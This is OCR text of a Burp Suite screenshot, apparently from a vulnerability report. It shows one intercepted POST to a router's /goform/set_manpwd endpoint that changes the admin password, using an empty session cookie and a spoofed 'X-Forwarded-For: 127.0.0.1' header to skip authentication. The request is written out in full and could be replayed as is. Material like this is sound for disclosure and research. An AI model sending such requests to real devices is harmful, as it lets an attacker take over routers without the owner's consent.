 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://172.16.10.10:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /goform/set_manpwd HTTP/1.1
2 Host: 172.16.10.10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 32
10 Origin: http://172.16.10.10
11 Connection: close
12 Referer: http://172.16.10.10/admin/more.html
13 Cookie: user=(null); platform=0
14 X-Forwarded-For: 127.0.0.1
15
16 type=setmanpwd&routepwd=87654321